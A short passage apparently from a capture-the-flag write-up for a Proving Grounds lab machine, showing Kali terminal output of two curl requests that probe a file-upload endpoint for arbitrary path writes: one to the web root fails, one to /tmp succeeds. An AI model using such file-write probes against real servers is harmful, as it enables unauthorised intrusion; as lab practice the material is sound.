 └─# curl -i -X POST http://amaterasu.pg:33414/file-upload -F 'file=@teste.txt' -F 'filename=/var/www/html/teste.t
xt'
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Wed, 27 Nov 2024 23:33:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 265
Connection: close

<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloa
ded or there is an error in the application.</p>

┌──(root㉿kali)-[/home/kali/Documents/proving-grounds/Amaterasu]
└─# curl -i -X POST http://amaterasu.pg:33414/file-upload -F 'file=@teste.txt' -F 'filename=/tmp/teste.txt'
HTTP/1.1 201 CREATED
Server: Werkzeug/2.2.3 Python/3.9.13
Date: Wed, 27 Nov 2024 23:33:51 GMT
Content-Type: application/json
Content-Length: 41
Connection: close

{"message":"File successfully uploaded"}